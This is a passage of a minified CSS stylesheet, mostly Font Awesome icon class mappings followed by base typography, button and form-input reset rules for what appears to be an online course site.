.mask:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before,.new_styles .cpn-focuses-item.course-combo .fa:before,.new_styles .cpn-focuses-item.course-combo .cpn-info-button:before,.new_styles .cpn-focuses-item.course-combo .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .cpn-focuses-item.course-combo .cpn-messaging-link.whatsapp:before,.new_styles .cpn-focuses-item.course-combo .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .cpn-focuses-item.course-combo .cpn-messaging-link.telegram:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before,.new_styles .nav-lesson-list-item .nav-lesson-view i:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before,.new_styles .fm-checkbox-masked input:checked ~ .mask:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before,.new_styles .messaging-links .cpn-messaging-link.whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before,.new_styles .messaging-links .cpn-messaging-link.telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{box-sizing:border-box}html{position:relative;min-height:100vh}body.body-user-area{position:relative;min-height:100vh}body{position:relative;font-family:"Ninetea", sans-serif, "Arial", sans-serif;font-size:13px;font-weight:300;color:#6f6f6f;margin:0 !important}body .fa,body .new_styles .cpn-info-button,.new_styles body .cpn-info-button,body .new_styles .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links body .cpn-messaging-link.whatsapp,body .new_styles .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links body .cpn-messaging-link.telegram{font-family:inherit;line-height:inherit}body .fa:before,body .new_styles .cpn-info-button:before,.new_styles body .cpn-info-button:before,body .new_styles .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links body .cpn-messaging-link.whatsapp:before,body .new_styles .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links body .cpn-messaging-link.telegram:before{font-family:FontAwesome}a{text-decoration:none}a:hover{text-decoration:none}a,button,input[type='submit']{cursor:pointer}input[type='text'],textarea{cursor:text}input,select{vertical-align:middle}textarea{resize:vertical}.color-m{color:#000051 !important}.color-a{color:#000051 !important}.color-h{color:#003CFF !important}.button-payment{color:#fff !important;background-color:#5cb85c !important;box-shadow:1px 1px 1px #4cae4c !important;border-bottom:1px solid #4cae4c !important}.button-payment:hover,.button-payment:focus{box-shadow:1px 1px 1px #5cb85c !important;border-bottom:1px solid #5cb85c !important;background-color:#4cae4c !important}.social .fa:before,.social .new_styles .cpn-info-button:before,.new_styles .social .cpn-info-button:before,.social .new_styles .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .social .cpn-messaging-link.whatsapp:before,.social .new_styles .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .social .cpn-messaging-link.telegram:before{margin-right:0}.social .social__header{display:none}@keyframes rotateLoop{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.new_styles html,.new_styles body,.new_styles div,.new_styles span,.new_styles applet,.new_styles object,.new_styles iframe,.new_styles h1,.new_styles h2,.new_styles h3,.new_styles h4,.new_styles h5,.new_styles h6,.new_styles p,.new_styles blockquote,.new_styles pre,.new_styles a,.new_styles abbr,.new_styles acronym,.new_styles address,.new_styles big,.new_styles cite,.new_styles code,.new_styles del,.new_styles dfn,.new_styles em,.new_styles img,.new_styles ins,.new_styles kbd,.new_styles q,.new_styles s,.new_styles samp,.new_styles small,.new_styles strike,.new_styles strong,.new_styles sub,.new_styles sup,.new_styles tt,.new_styles var,.new_styles b,.new_styles u,.new_styles i,.new_styles center,.new_styles dl,.new_styles dt,.new_styles dd,.new_styles ol,.new_styles ul,.new_styles li,.new_styles fieldset,.new_styles form,.new_styles label,.new_styles legend,.new_styles table,.new_styles caption,.new_styles tbody,.new_styles tfoot,.new_styles thead,.new_styles tr,.new_styles th,.new_styles td,.new_styles article,.new_styles aside,.new_styles canvas,.new_styles details,.new_styles embed,.new_styles figure,.new_styles figcaption,.new_styles footer,.new_styles header,.new_styles hgroup,.new_styles menu,.new_styles nav,.new_styles output,.new_styles ruby,.new_styles section,.new_styles summary,.new_styles time,.new_styles mark,.new_styles audio,.new_styles video{margin:0;padding:0;border:0;line-height:1;font-size:100%;font:inherit;vertical-align:baseline}.new_styles article,.new_styles aside,.new_styles details,.new_styles figcaption,.new_styles figure,.new_styles footer,.new_styles header,.new_styles hgroup,.new_styles menu,.new_styles nav,.new_styles section{display:block}.new_styles body{line-height:1}.new_styles blockquote,.new_styles q{quotes:none}.new_styles blockquote:before,.new_styles blockquote:after,.new_styles q:before,.new_styles q:after{content:"";content:none}.new_styles table{border-collapse:collapse;border-spacing:0}.new_styles button:not(.btn),.new_styles input[type='submit']:not(.btn),.new_styles input[type='reset']:not(.btn),.new_styles input[type='button']:not(.btn){width:auto;overflow:hidden;background:none;border:0}.new_styles input:focus{outline:none}.new_styles input:active{outline:none}.new_styles input[type="radio"]{vertical-align:text-bottom}.new_styles input[type="checkbox"]{vertical-align:bottom;*vertical-align:baseline}.new_styles input[type="text"],.new_styles input[type="password"],.new_styles textarea{border:none;outline:none;-moz-appearance:none;background:none}.new_styles html{font-size:100%;-webkit-text-size-adjust:none;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent;-webkit-focus-ring-color:transparent}.new_styles button::-moz-focus-inner,.new_styles input::-moz-focus-inner{border:none;padding:none}.new_styles *+html button{overflow:visible}.new_styles *+html input[type="submit"]{overflow:visible}.new_styles input[type="text"],.new_styles input[type="password"],.new_styles input[type="search"],.new_styles input[type="email"],.new_styles input[type="tel"],.new_styles input[type="url"],.new_styles input[type="number"],.new_styles input[type="string"],.new_styles textarea,.new_styles input[type="time"],.new_styles input[type="date"],.new_styles input[type="datetime"],.new_styles input[type="datetime-local"],.new_styles input[type="week"],.new_styles input[type="month"],.new_styles .select2-container .select2-choice{width:100%;display:inline-block;padding:10px 15px;font-size:13px;font-family:"Ninetea", sans-serif;line-height:20px;color:#555555;background-color:#fff;border-radius:3px;border:1px solid #ddd;box-shadow:0 0 0 2px rgba(0,0,81,0);transition:box-shadow 0.3s}.new_styles input[type="text"]:active,.new_styles 